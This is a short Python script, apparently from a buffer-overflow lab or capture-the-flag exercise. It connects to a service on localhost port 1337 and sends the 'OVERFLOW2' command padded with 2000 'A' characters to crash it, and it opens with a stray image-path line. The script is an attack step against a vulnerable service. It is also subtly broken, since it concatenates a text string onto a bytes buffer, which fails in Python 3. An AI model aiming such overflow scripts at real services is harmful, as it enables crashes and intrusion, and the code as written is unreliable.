 import socket
HOST = "127.0.0.1"
PORT = 1337
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((HOST, PORT))
print(s.recv(1024))
buf = b""
buf += "OVERFLOW2 "
buf += "A"*2000
s.send(buf)
print(s.recv(1024))